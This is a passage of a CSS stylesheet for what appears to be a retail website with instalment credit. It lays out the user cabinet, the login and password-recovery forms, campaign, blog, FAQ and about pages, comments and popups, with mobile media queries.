    height: 5.6rem;
}

.cabinet__item__header__image:hover {
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.07),
        0 1.87823px 10.0172px rgba(0, 0, 0, 0.035);
}

.cabinet__item__header__title {
    font-size: 1.4rem;
    font-weight: 600;
    line-height: 2rem;
    color: #232d40;
    margin-right: 1.5rem;
}

.cabinet__item__header__heart {
    margin-left: 2.4rem;
    border: 1px solid #e7e9ec;
    width: 4.8rem;
    height: 4.8rem;
    border-radius: 50%;
    justify-content: center;
    color: #ea1919;
    background: #fff;
}

.cabinet__item__header__contract {
    color: #232d40;
    font-size: 1.4rem;
    font-weight: 500;
    text-align: right;
}

.cabinet__item__header__contract span {
    display: block;
    color: #95979c;
    font-size: 1.3rem;
    line-height: 2.4rem;
}

.cabinet__item .product__price__list {
    background: #f1f1f3;
    flex: 1;
    margin-left: 1.2rem;
}

.cabinet__item .product__price__list__taksit {
    justify-content: unset;
}

.cabinet__item__bottom .btn {
    width: 48%;
    justify-content: center;
}

.cabinet__credit-item__payment {
    margin-bottom: 2rem;
}

.cabinet__credit-item__payment__header {
    color: #5b5f66;
    font-size: 1.3rem;
}

.cabinet__credit-item__payment__percent {
    position: relative;
    background: #e6e6e6;
    border-radius: 6rem;
    height: 0.6rem;
    margin: 0.6rem 0 0.8rem;
}

.cabinet__credit-item__payment__percent span {
    position: absolute;
    left: 0;
    top: 0;
    background: #f6861f;
    border-radius: 6rem;
    bottom: 0;
    overflow: hidden;
    text-indent: 121%;
    white-space: nowrap;
}

.cabinet__credit-item__payment__sum {
    font-size: 1.6rem;
    font-weight: 600;
    color: #232d40;
}

.cabinet__credit-item__pay-now {
    background: #fff;
    border: 1px solid #e0e0e0;
    box-sizing: border-box;
    border-radius: 0.6rem;
    padding: 1.6rem 2rem;
    margin-bottom: 2rem;
}

.cabinet__credit-item__pay-now__min-price {
    color: #40b659;
    font-size: 1.8rem;
    font-weight: 600;
}

.cabinet__credit-item__pay-now__min-price span {
    display: block;
    color: #232d40;
    font-size: 1.3rem;
    font-weight: 400;
}

.cabinet__credit-item__pay-now .btn {
    font-size: 1.4rem;
    padding: 1.2rem 3rem;
}

.cabinet__credit-item__credit-info {
    padding: 1.6rem 0;
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 2rem;
}

.cabinet__credit-item__credit-info li {
    width: 33.3%;
    text-align: center;
    font-size: 1.4rem;
    color: #232d40;
    font-weight: 500;
    position: relative;
}

.cabinet__credit-item__credit-info li span {
    display: block;
    font-size: 1.3rem;
    color: #5b5f66;
    line-height: 2.4rem;
}

.cabinet__credit-item__credit-info li:not(:last-child):after {
    content: "";
    display: inline-block;
    width: 1px;
    height: 3.2rem;
    background: #e1e1e1;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.cabinet__credit-item__btn {
    width: 100%;
    justify-content: center;
    font-size: 1.4rem;
    padding: 1.2rem;
}

@media (max-width: 767px) {
    .cabinet__body {
        padding: 0;
        border: 0;
        min-height: auto;
    }

    .cabinet__body h1 {
        display: none;
    }

    .cabinet__body__bonus-banner {
        position: relative;
        padding: 24px 20px 95px;
        align-items: flex-start;
        margin-bottom: 20px;
    }

    .cabinet__body__bonus-banner__info svg {
        width: 33px;
        height: 38px;
    }

    .cabinet__body__bonus-banner__info p {
        font-size: 16px;
    }

    .cabinet__body__bonus-banner__info p span {
        font-size: 13px;
    }

    .cabinet__body__bonus-banner__use-bonus span {
        font-size: 13px;
        line-height: 20px;
    }

    .cabinet__body__bonus-banner__use-bonus .btn {
        position: absolute;
        bottom: 24px;
        left: 20px;
        right: 20px;
        margin: 0;
        width: auto;
        font-size: 13px;
        line-height: 20px;
        padding: 13px;
    }

    .cabinet__body__empty {
        position: unset;
        margin: 0 auto;
        -webkit-transform: unset;
        transform: unset;
    }

    .cabinet__filter .form-group {
        width: 47%;
        min-width: auto;
    }

    .cabinet__filter .form-group .form-control {
        font-size: 13px;
        padding: 11px 20px;
    }

    .cabinet__item {
        margin-bottom: 16px;
    }

    .cabinet__item__header {
        padding-bottom: 20px;
        margin-bottom: 20px;
    }

    .cabinet__item__header__image {
        width: 56px;
        height: 56px;
        min-width: 56px;
        margin-right: 12px;
    }

    .cabinet__item__header__title {
        font-size: 12px;
        line-height: 20px;
    }

    .cabinet__item__header__heart {
        width: 48px;
        height: 48px;
    }

    .cabinet__item__header__heart svg {
        width: 20px;
        height: 17.5px;
    }

    .cabinet__item__header__contract {
        font-size: 12px;
        line-height: 24px;
    }

    .cabinet__item__header__contract span {
        font-size: inherit;
    }

    .cabinet__item .product__price__list {
        width: 170px;
        flex: unset;
    }

    .cabinet__item .product__price__list__taksit label {
        display: block;
    }

    .cabinet__item__bottom {
        flex-direction: column-reverse;
    }

    .cabinet__item__bottom .btn {
        width: 100%;
    }

    .cabinet__item__bottom .btn.btn-orange {
        margin-bottom: 12px;
    }

    .cabinet__credit-item__payment {
        margin-bottom: 20px;
    }

    .cabinet__credit-item__payment__header {
        font-size: 12px;
        line-height: 24px;
    }

    .cabinet__credit-item__payment__percent {
        height: 6px;
        border-radius: 60px;
        margin: 6px 0 8px;
    }

    .cabinet__credit-item__payment__sum {
        font-size: 14px;
        line-height: 24px;
    }

    .cabinet__credit-item__pay-now {
        padding: 16px;
        margin-bottom: 20px;
    }

    .cabinet__credit-item__pay-now__min-price {
        font-size: 16px;
        line-height: 24px;
    }

    .cabinet__credit-item__pay-now__min-price span {
        font-size: 12px;
        line-height: inherit;
        font-weight: 500;
    }

    .cabinet__credit-item__pay-now .btn {
        font-size: 14px;
        line-height: 24px;
        padding: 11px 30px;
    }

    .cabinet__credit-item__credit-info li {
        font-size: 14px;
        line-height: 24px;
    }

    .cabinet__credit-item__credit-info li span {
        font-size: 12px;
        line-height: inherit;
    }

    .cabinet__credit-item__btn {
        font-size: 14px;
        line-height: 24px;
        padding: 11px;
    }
}

.profile__change-pass {
    position: absolute;
    right: 4rem;
    top: 3.4rem;
    padding: 1.1rem 3rem;
}

.profile__submit-form {
    position: absolute;
    bottom: 4rem;
    right: 4rem;
    padding: 1.1rem 4.8rem;
}

.profile .form-group {
    margin-bottom: 2rem;
}

@media (max-width: 767px) {
    .profile {
        padding-bottom: 65px;
    }

    .profile__change-pass {
        top: unset;
        left: 0;
        right: 0;
        bottom: -65px;
    }

    .profile__submit-form {
        margin-top: 12px;
        position: unset;
    }

    .profile .btn {
        padding: 13px;
    }

    .bonus .cabinet__table tbody tr {
        background: #fafafa;
        border: 1px solid #e1e1e1;
        border-radius: 8px;
        padding: 20px;
    }

    .bonus .cabinet__table tbody tr td {
        padding: 0;
        border-bottom: 0;
        margin: 0;
    }

    .bonus .cabinet__table tbody tr td:first-child {
        padding-right: 12px;
    }

    .bonus .cabinet__table tbody tr td:nth-child(2) {
        width: 100%;
        text-align: center;
        padding: 16px 0;
        margin: 16px 0;
        border-top: 1px solid #e1e1e1;
        border-bottom: 1px solid #e1e1e1;
    }

    .bonus .cabinet__table tbody tr td:nth-child(2):before {
        display: none;
    }

    .bonus .cabinet__table tbody tr td:nth-child(2) span {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .bonus .cabinet__table tbody tr td:nth-child(2) svg {
        width: 19px;
        height: 20px;
        margin-right: 10px;
    }

    .bonus .cabinet__table tbody tr td:last-child {
        display: flex;
        align-items: center;
        justify-content: space-between;
        width: 100%;
    }

    .bonus .cabinet__table tbody tr td:last-child:before {
        font-size: 13px;
        margin-bottom: 0;
    }

    .bonus .cabinet__table tbody tr td:last-child .btn {
        width: 40px;
        height: 40px;
        min-width: 40px;
        margin-left: 12px;
    }

    .bonus .cabinet__table tbody tr td:last-child .btn:after {
        width: 8px;
        height: 8px;
    }
}

.orders-new .cabinet__filter .btn-separator {
    margin: 0 1.6rem;
}

.orders-new .cabinet__filter .btn {
    padding: 1.4rem 3rem 1.2rem;
    border-radius: 0;
    border-bottom: 2px solid transparent;
}

.orders-new .cabinet__filter .btn.active {
    border-color: var(--corporative-orange, #f6861f);
}

.orders-new .cabinet__filter .btn-group {
    padding: 0 1.6rem;
}

.orders-new .cabinet__table tbody tr td h3 {
    max-width: 20rem !important;
    display: block;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.orders-new .cabinet__table--credits {
    table-layout: fixed;
}

.orders-new .cabinet__table--credits .image {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
}

.orders-new .cabinet__table--credits thead tr {
    border-bottom: 0;
}

.orders-new .cabinet__table--credits thead tr th:last-child {
    text-align: center;
}

.orders-new .cabinet__table--credits thead tr th:first-child {
    width: 90px;
}

.orders-new .cabinet__table--credits tbody tr td:not(:first-child),
.orders-new .cabinet__table--credits thead tr th:not(:first-child) {
    border-bottom: 1px solid #eee;
}

.orders-new .cabinet__table--credits tbody tr td {
    padding: 0.6rem 0;
    height: 8rem;
}

.orders-new .cabinet__table--credits tbody tr td .btn {
    white-space: nowrap;
}

.orders-new .cabinet__table--credits tbody tr td .status {
    margin-left: auto;
}

.orders-new .cabinet__table--cash .image {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    min-width: 7.4rem;
}

.orders-new .cabinet__table--cash thead tr {
    border-bottom: 0;
}

.orders-new .cabinet__table--cash thead tr th:not(:first-child) {
    border-bottom: 1px solid #eee;
}

.orders-new .cabinet__table--cash thead tr th:last-child {
    text-align: end;
}

.orders-new .cabinet__table--cash tbody tr td:not(:first-child) {
    border-bottom: 1px solid #eee;
}

.orders-new .cabinet__table--cash tbody tr td {
    padding: 6px 0;
}

.orders-new .cabinet__table--cash tbody tr td:nth-child(2) {
    width: 27%;
}

.orders-new .cabinet__table--cash tbody tr td:first-child {
    padding-top: 1.6rem;
    width: 90px;
}

@media (max-width: 767px) {
    .orders-new .cabinet__filter .btn-group {
        display: flex !important;
        border: 0;
        padding: 0;
        height: auto;
        width: 100%;
        gap: 14px;
    }

    .orders-new .cabinet__filter .btn-group .btn {
        border: 2px solid #dee2e6;
        border-radius: 8px;
        width: 100%;
        text-align: center;
        justify-content: center;
        font-size: 14px;
    }

    .orders-new .cabinet__filter .btn-group .btn.active {
        border-color: var(--corporative-orange, #f6861f);
    }

    .orders-new .cabinet__filter .btn-group .btn-separator {
        display: none;
    }

    .orders-new .cabinet__table tbody tr td h3 {
        max-width: 100% !important;
    }

    .orders-new .cabinet__table--credits tbody tr td {
        height: auto;
        padding: 16px 0;
        margin-top: 0;
    }

    .orders-new .cabinet__table--credits tbody tr td:first-child:before {
        content: attr(data-title);
        display: block;
    }

    .orders-new .cabinet__table--credits tbody tr td:first-child {
        display: block;
        width: 100px;
    }

    .orders-new .cabinet__table--credits tbody tr td:last-child {
        text-align: start;
        width: calc(100% - 100px);
    }

    .orders-new .cabinet__table--credits tbody tr td .status {
        margin-left: 0;
    }

    .orders-new .cabinet__table--cash tbody tr td h3 {
        font-size: 12px;
    }

    .orders-new .cabinet__table--cash tbody tr td:nth-child(2) {
        width: 100%;
    }

    .orders-new .cabinet__table--cash tbody tr td:last-child {
        text-align: start;
    }

    .auth__slider {
        display: none;
    }
}

.auth__slider {
    position: relative;
    width: 35%;
}

.auth__slider__item {
    position: relative;
    width: 100%;
    height: 100%;
    min-height: 100vh;
}

.auth__slider__item__image {
    min-height: 100vh;
    height: 100%;
    background-size: cover !important;
    background-position: center !important;
}

.auth__slider__item__text {
    position: absolute;
    bottom: 10rem;
    color: #fff;
    left: 6rem;
}

.auth__slider__item__text__date {
    font-size: 1.3rem;
    line-height: 2.4rem;
}

.auth__slider__item__text__title {
    font-weight: 600;
    font-size: 2rem;
    line-height: 2.8rem;
    color: #fff;
    margin-bottom: 1.2rem;
}

.auth__slider__item__text__desc {
    line-height: 2rem;
    font-size: 1.4rem;
}

.auth__slider .flickity-page-dots {
    justify-content: unset;
    position: absolute;
    bottom: 5rem;
    left: 6rem;
}

.auth__slider .flickity-page-dots li {
    width: 1.6rem;
    height: 1.6rem;
    border-radius: 50px;
    border: 1px solid transparent;
    background: 0 0;
    position: relative;
    opacity: 0.4;
    cursor: pointer;
    margin: 0 0.8rem 0 0;
}

.auth__slider .flickity-page-dots li:after {
    content: "";
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
    width: 0.4rem;
    height: 0.4rem;
    border-radius: 50%;
}

.auth__slider .flickity-page-dots li.is-selected {
    opacity: 1;
    border-color: #fff;
}

.auth {
    display: flex;
}

.auth__form--center {
    width: 425px;
    margin: auto;
    padding: 10rem 0 20px;
}

.auth__form--full {
    width: 65%;
    padding: 10rem 6rem 20px;
    margin: auto;
}

.auth__form--full .auth__form__footer__text {
    display: flex;
    align-items: baseline;
    color: #95979c;
    font-size: 1.6rem;
    line-height: 2.4rem;
}

.auth__form--full .auth__form__footer__link {
    margin-left: 0.8rem;
    border-bottom: 1px solid currentColor;
    line-height: normal;
}

.auth__form--full .auth__form__footer .btn-green {
    padding: 1.3rem 5.5rem;
}

.auth__form__back-btn {
    color: #5b5f66;
    font-size: 1.6rem;
    line-height: 2.4rem;
    margin-bottom: 6.5rem;
    display: inline-block;
}

.auth__form__back-btn svg {
    color: #f6861f;
    margin-right: 1.3rem;
}

.auth__form h1 {
    font-size: 3.6rem;
    line-height: 4.8rem;
    margin-bottom: 4rem;
}

.auth__form h1 a {
    font-weight: inherit;
    color: inherit;
    opacity: 0.3;
    margin-right: 15px;
    display: none;
    cursor: auto;
}

.auth__form h1 a.active {
    display: inline-block;
    opacity: 1;
}

.auth__form .btn-green {
    padding: 1.3rem;
}

.auth__form__footer {
    margin-top: 5rem;
}

.auth__form__footer__link {
    font-size: 1.4rem;
    line-height: 2.4rem;
    font-weight: 500;
    display: flex;
    align-items: center;
}

.auth__form__footer__link--orange {
    color: #f6861f;
}

.auth__form__footer__link--gray {
    color: #95979c;
}

.auth__form__footer__link svg {
    margin-right: 0.8rem;
}

.auth__form__desc {
    margin-top: -2rem;
    font-size: 1.8rem;
    line-height: 2.8rem;
    color: #5b5f66;
}

.auth__form__socials {
    margin-top: 3rem;
}

.auth__form__socials li a {
    border-radius: 50%;
    border: 1px solid #eaeaea;
    width: 8.8rem;
    height: 8.8rem;
    justify-content: center;
}

.auth.pass-recovery {
    height: 100vh;
}

.auth.pass-recovery .auth__form--center {
    width: 56rem;
    padding: 8rem 6.8rem;
    position: relative;
}

.auth.pass-recovery .auth__form--center:before {
    content: "";
    position: absolute;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    background: #fff;
    border-radius: 1.2rem;
    justify-content: center;
    z-index: -1;
}

.auth.pass-recovery .auth__form--center:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 1.2rem;
    background: linear-gradient(90deg, #f6861f 0, #f0d6bd 50%, #40b659 100%);
    z-index: -2;
}

@media (max-width: 767px) {
    .auth {
        display: block;
        margin-top: 10px;
        padding-bottom: 40px;
    }

    .auth__form {
        width: 100% !important;
        padding: 0 16px !important;
    }

    .auth__form:after,
    .auth__form:before {
        display: none !important;
    }

    .auth__form__back-btn {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 48px;
    }

    .auth__form h1 {
        font-size: 28px;
        line-height: 36px;
        margin-bottom: 48px;
    }

    .auth__form h1 a {
        display: inline-block;
        cursor: pointer;
    }

    .auth__form__desc {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 28px;
        margin-top: 0;
    }

    .auth__form__socials li a {
        padding: 10px;
    }

    .auth__form .btn-green {
        margin-top: 12px;
        padding: 13px;
    }

    .auth__form__footer {
        margin-top: 40px;
        justify-content: center;
    }

    .auth__form__footer__link {
        font-size: 14px;
        line-height: 24px;
    }

    .auth__form__footer__link--orange {
        display: none;
    }

    .auth__form--full .auth__form__footer {
        margin-top: 12px;
    }

    .auth__form--full .auth__form__footer__text {
        display: none;
    }

    .auth.forgot-pass {
        margin-top: 20px;
    }

    .auth.forgot-pass .auth__form h1 {
        margin-bottom: 20px;
    }
}

.campaigns-inner__image img {
    border-radius: 12px;
    width: 100%;
}

.campaigns-inner__body {
    background-color: #fff;
    position: relative;
    border-radius: 8px;
    padding: 3.6rem 3.2rem;
}

.campaigns-inner__body:after {
    content: "";
    position: absolute;
    left: -1px;
    top: -1px;
    bottom: -1px;
    right: -1px;
    border-radius: 8px;
    background: linear-gradient(90deg, #f6861f 0, #f0d6bd 50%, #40b659 100%);
    z-index: -2;
}

.campaigns-inner__body .campaigns__item__footer__dead-line {
    position: absolute;
    z-index: 1;
    right: 3.2rem;
    top: -2.5rem;
}

.campaigns-inner__date {
    font-size: 1.5rem;
    color: #5b5f66;
    display: inline-block;
    margin-bottom: 0.8rem;
}

.campaigns-inner__title {
    font-size: 2.8rem;
    font-weight: 600;
    margin-bottom: 1.6rem;
    line-height: 3.2rem;
}

.campaigns-inner__desc {
    font-size: 1.5rem;
    line-height: 2.4rem;
    color: #95979c;
    margin-bottom: 4.8rem;
}

.campaigns-inner__note {
    margin-bottom: 2.4rem;
    padding: 2.4rem 0;
    display: flex;
    align-items: flex-start;
    border-top: 1px solid #e3e5eb;
    border-bottom: 1px solid #e3e5eb;
    font-size: 1.5rem;
    line-height: 2.4rem;
    color: #5b5f66;
}

.campaigns-inner__note__label {
    font-size: 1.4rem;
    line-height: 2.4rem;
    color: #40b659;
    padding: 0.4rem 1.2rem;
    background: rgba(64, 182, 89, 0.07);
    border-radius: 8px;
    margin-right: 1.6rem;
}

.campaigns-inner__info {
    display: flex;
    align-items: flex-start;
}

.campaigns-inner__info li {
    display: flex;
    align-items: center;
}

.campaigns-inner__info li:not(:last-child):after {
    content: "";
    display: block;
    width: 1px;
    height: 4rem;
    background-color: #ddd;
    margin: 0 2rem;
}

.campaigns-inner__info__icon {
    color: #232d40;
    margin-right: 1.5rem;
}

.campaigns-inner__info__text {
    font-size: 1.6rem;
    line-height: 2.4rem;
    color: #000;
    font-weight: 500;
}

.campaigns-inner__info__text span {
    font-size: 1.3rem;
    line-height: 2.4rem;
    color: #95979c;
    display: block;
}

.campaigns-inner__info__text a {
    color: inherit;
    font-weight: inherit;
}

.campaigns-inner .products {
    margin-top: 6rem;
}

.campaigns-inner__products .product {
    flex: 0 0 25%;
}

@media (max-width: 768px) {
    .cabinet__table tbody tr td span svg {
        width: 15px;
    }

    .campaigns-inner__body {
        margin-top: 40px;
        padding: 25px 25px 5px;
    }

    .campaigns-inner__desc {
        margin-bottom: 20px;
    }

    .campaigns-inner__info {
        flex-wrap: wrap;
    }

    .campaigns-inner__info li {
        width: 50%;
        margin-bottom: 20px;
        font-size: 15px;
        line-height: 24px;
    }

    .campaigns-inner__info li span {
        line-height: 20px;
        font-size: 13px;
    }

    .campaigns-inner__info li:after {
        display: none !important;
    }
}

.blog-inner {
    border-top: 1px solid #ecedf0;
    padding-top: 4.8rem;
    margin-top: 3.2rem;
}

.blog-inner h1 {
    text-align: center;
    font-weight: 700;
}

.blog-inner h2 {
    font-size: 3.2rem;
    margin-bottom: 2.8rem;
}

.blog-inner h3 {
    font-size: 2.4rem;
    line-height: 3.2rem;
    margin-bottom: 2.4rem;
    font-weight: 600;
}

.blog-inner__desc {
    font-size: 1.8rem;
    line-height: 2.8rem;
}

.blog-inner__desc img {
    width: 100%;
    margin-bottom: 8rem;
    border-radius: 16px;
}

.blog-inner__desc p {
    font-size: 1.8rem;
    line-height: 2.8rem;
}

.blog-inner__center {
    max-width: 872px;
    margin: 0 auto 8rem;
}

.blog-inner__text {
    margin-bottom: 4rem;
}

.blog-inner__text p:not(:last-child) {
    margin-bottom: 1.6rem;
}

@media (max-width: 767px) {
    .blog-inner {
        padding-top: 20px;
    }

    .blog-inner h1 {
        text-align: left;
    }

    .blog-inner .image-text,
    .blog-inner img,
    .blog-inner__center {
        margin-bottom: 30px;
    }

    .blog-inner .image-text img,
    .blog-inner img img,
    .blog-inner__center img {
        margin-bottom: 20px;
    }
}

.image-text {
    margin-bottom: 8rem;
    align-items: center;
}

.image-text img {
    margin-bottom: 0;
}

.faq__body {
    max-width: 870px;
    margin: 0 auto;
}

.faq__tab {
    display: flex;
    margin-bottom: 3.2rem;
}

.faq__tab a {
    background: #f8f9fb;
    border-radius: 8px;
    font-size: 1.6rem;
    color: #5b5f66;
    padding: 1.4rem 2rem;
    margin-right: 1.2rem;
}

.faq__tab a.active,
.faq__tab a:focus,
.faq__tab a:hover {
    background-color: #f6861f;
    color: #fff;
}

.faq__item {
    border: 1px solid #e3e5eb;
    border-radius: 8px;
    padding: 3rem 4rem 3rem 3rem;
    margin-bottom: 1.6rem;
}

.faq__item__head {
    cursor: pointer;
}

.faq__item__head h2 {
    font-size: 1.8rem;
    line-height: normal;
    margin-bottom: 0;
    flex: 1;
    margin-right: 2.5rem;
}

.faq__item__head svg * {
    color: #fff;
}

.faq__item__desc {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
}

.faq__item__desc p {
    margin-top: 1.6rem;
    font-size: 1.6rem;
    line-height: 2.8rem;
    color: #5b5f66;
}

.faq__item.active {
    border-color: #f6861f;
}

.faq__item.active .faq__item__head svg {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.faq__item.active .faq__item__head svg path {
    stroke: #f6861f;
}

.faq .btn {
    margin: 4rem auto 0;
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    padding-left: 5rem;
    padding-right: 5rem;
}

@media (max-width: 767px) {
    .faq__tab {
        overflow-x: auto;
        width: 100%;
    }

    .faq__tab::-webkit-scrollbar {
        display: none;
    }

    .faq__tab::-webkit-scrollbar-track {
        box-shadow: none;
    }

    .faq__tab::-webkit-scrollbar-thumb {
        background-color: transparent;
        outline: 0;
    }

    .faq__tab a {
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        white-space: nowrap;
    }
}

.about .btn-group {
    width: 100%;
    margin-bottom: 6rem;
}

.about .btn-group .btn {
    width: 25%;
    justify-content: center;
    padding: 2.2rem 1rem;
    font-size: 1.8rem;
}

.about__banner {
    background-position: center bottom;
    background-repeat: no-repeat;
    height: 460px;
    display: flex;
    align-items: center;
    position: relative;
    margin-bottom: 12rem;
}

.about__banner:after,
.about__banner:before {
    content: "";
    position: absolute;
    bottom: 0;
    width: 20%;
    height: 32px;
    z-index: -1;
}

.about__banner:before {
    left: 0;
    background-image: url(../images/green-line.png);
}

.about__banner:after {
    right: 0;
    background-image: url(../images/orange-line.png);
}

.about__banner__title {
    font-size: 3.2rem;
    font-weight: 600;
    margin-bottom: 2.8rem;
}

.about__banner__desc {
    max-width: 55rem;
}

.about__banner p {
    font-size: 1.6rem;
    line-height: 2.8rem;
}

.about__desc h3 {
    font-size: 2rem;
    font-weight: 500;
    line-height: 3.2rem;
    max-width: 55rem;
}

.about__desc p {
    font-size: 1.6rem;
    line-height: 2.8rem;
    color: #5b5f66;
    margin-bottom: 1.6rem;
    max-width: 52.5rem;
}

.about__desc p:last-child {
    margin-bottom: 0;
}

.about__partners {
    margin-bottom: 12rem;
}

.about__partners .partners {
    margin-top: 6.5rem;
}

.about__distributor {
    margin-bottom: 12rem;
}

.about__distributor__title {
    text-align: center;
    max-width: 87rem;
    margin: 0 auto 5.5rem;
    font-size: 2.8rem;
    line-height: 4.4rem;
    font-weight: 500;
}

.about__distributor__item {
    height: 31.2rem;
    border: 1px solid #e3e5eb;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.about__distributor__category {
    position: absolute;
    left: 12px;
    top: 12px;
    font-size: 1.3rem;
    line-height: 2.4rem;
    font-weight: 600;
    padding: 0.2rem 1.2rem;
    border-radius: 4px;
    color: #fff;
}

.about__distributor__category--partner {
    background-color: #f6861f;
}

.about__distributor__category--distributor {
    background-color: #40b659;
}

.about__info {
    margin-bottom: -8.6rem;
}

.about__info__links {
    max-width: 100rem;
    margin: 0 auto 12rem;
}

.about__info__link {
    font-weight: 700;
    font-size: 5.6rem;
    line-height: 6.4rem;
    letter-spacing: -3px;
    color: rgba(35, 45, 64, 0.2);
    display: block;
    margin-bottom: 0.8rem;
}

.about__info__footer {
    margin-top: 8.8rem;
    background: #fafbfc;
    padding: 10.5rem 0;
}

@media (max-width: 1024px) {
    .about__banner {
        height: 250px;
        background-size: contain;
    }

    .about__banner:after,
    .about__banner:before {
        display: none;
    }

    .about__distributor__item {
        height: 175px;
    }

    .about__distributor img {
        width: 100px;
        height: auto;
    }
}

@media (max-width: 767px) {

    .about__banner,
    .about__distributor,
    .about__info__links,
    .about__partners {
        margin-bottom: 40px;
    }

    .about__banner {
        display: block;
        background-image: unset !important;
        height: auto;
    }

    .about__banner img {
        margin-top: 16px;
    }

    .about__desc h3,
    .about__desc img {
        margin-bottom: 16px;
    }

    .about__desc p {
        font-size: 14px;
        line-height: 24px;
    }

    .about__distributor__item {
        margin-bottom: 20px;
    }

    .about__info {
        margin-bottom: -60px;
    }

    .about__info__footer {
        margin-top: 40px;
        padding: 40px 0;
    }

    .about__distributor img {
        width: 120px;
        height: auto;
    }
}

.history__item {
    padding-top: 1.6rem;
    border-top: 1px solid #40b659;
}

.history__date {
    font-weight: 600;
    font-size: 4.8rem;
    line-height: 5.6rem;
    letter-spacing: -2px;
    color: #40b659;
    margin-bottom: 1.6rem;
}

.history__desc {
    font-size: 1.4rem;
    line-height: 2.4rem;
    margin-bottom: 3.5rem;
    min-height: 5rem;
}

@media (max-width: 767px) {
    .history__desc {
        font-size: 14px;
        line-height: 24px;
    }
}

.comments {
    margin-top: 2.4rem;
}

.comments__item {
    border: 1px solid #e3e5eb;
    border-radius: 12px;
    padding: 3.2rem;
    margin-bottom: 2rem;
}

.comments__item:last-child {
    margin-bottom: 0;
}

.comments__head {
    align-items: flex-start;
    margin-bottom: 2.4rem;
}

.comments__head__right {
    text-align: right;
    font-size: 1.4rem;
    margin-left: 2.5rem;
}

.comments__title {
    font-size: 1.6rem;
    font-weight: 600;
    margin-bottom: 0.4rem;
}

.comments__date {
    color: #95979c;
    display: block;
    margin-bottom: 0.4rem;
    white-space: nowrap;
}

.comments__author {
    color: #5b5f66;
    font-weight: 600;
    white-space: nowrap;
}

.comments__desc {
    font-size: 1.6rem;
    line-height: 2.8rem;
    color: #5b5f66;
}

.comments__more {
    background: linear-gradient(90deg,
            rgba(255, 255, 255, 0) -22.78%,
            #fff 22.5%);
    padding-left: 3rem;
    display: inline-block;
}

.comments__more:before {
    content: attr(data-more);
    color: #40b659;
    border-bottom: 1px solid currentColor;
    font-size: 1.6rem;
}

.popup {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: fixed;
    z-index: 20;
    opacity: 0;
    pointer-events: none;
}

.popup.open {
    opacity: 1;
    pointer-events: auto;
}

.popup__close-blur {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
    cursor: auto;
}

.popup h4 {
    font-size: 2.4rem;
    font-weight: 600;
    margin-bottom: 2.4rem;
}

.popup__header {
    display: flex;
    align-items: center;
    margin-bottom: 3.6rem;
}

.popup__header h4 {
    margin-bottom: 0;
}

.popup__body {
    right: 6rem;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
    max-height: 95%;
    overflow-y: auto;
    min-width: 132rem;
    background-color: #fff;
    border-radius: 12px;
    padding: 3.6rem 4rem;
}

.popup .product {
    padding: 3.2rem 2.4rem 2.4rem;
    margin-bottom: 3.2rem;
}

.popup .product.basket__content__item__product {
    padding: 3.2rem 4rem;
    flex-direction: row;
    justify-content: unset;
    align-items: center;
    border-radius: 12px;
}

.popup .product.basket__content__item__product .product__img {
    width: 7.2rem;
    height: 7.2rem;
    min-width: 7.2rem;
    margin: 0 4rem 0 0;
}

.popup .product.basket__content__item__product .product__label {
    margin-bottom: 0;
    margin-top: 0.8rem;
    font-size: 1.2rem;
}

.popup .product.basket__content__item__product .product__body {
    display: flex;
    align-items: center;
    flex: 1;
}

.popup .product.basket__content__item__product .product__body__content {
    margin-right: 2.4rem;
    min-width: 34.5rem;
    width: 34.5rem;
}

.popup .product.basket__content__item__product .product__body__price__counter {
    display: flex;
    flex: 1;
    justify-content: space-around;
}

.popup .product.basket__content__item__product .product__body__price__counter .new-price {
    font-size: 2rem;
}

.popup .product.basket__content__item__product .counter {
    margin-right: 0;
}

.popup .product.basket__content__item__product .basket__content__item__delete {
    position: unset;
}

.popup__products {
    display: flex;
}

.popup__products .product {
    flex: 0 0 25%;
}

.popup__products .product:first-child {
    border-radius: 12px 0 0 12px;
}

.popup__products .product:last-child {
    border-radius: 0 12px 12px 0;
}

.popup__products .product .product__img {
    margin: 0 auto 2rem;
    width: 9.2rem;
    height: 9.2rem;
}

.popup__products .product .product__type {
    font-size: 1.3rem;
    line-height: 2rem;
}

.popup__products .product .product__name {
    font-size: 1.4rem;
    line-height: 2rem;
}

.popup__products .product .product__price {
    margin-bottom: 0;
}

.popup__products .product .new-price {
    font-size: 2rem;
}

.popup__products .product .product__to-cart {
    width: 4.8rem;
    height: 4.8rem;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.popup__products .product .product__to-cart svg {
    margin-right: 2px;
}

.popup__footer {
    display: flex;
    justify-content: flex-end;
}

.popup__footer .btn {
    min-width: 20rem;
    margin-left: 1.6rem;
    justify-content: center;
}

.popup__footer .btn.btn-special_gray-transparent {
    border-color: #e1e4eb;
}

.popup--daily .popup__body {
    background-color: transparent;
    border-radius: 0;
    max-width: 490px;
    min-width: auto;
    padding: 27px;
    overflow: unset;
}

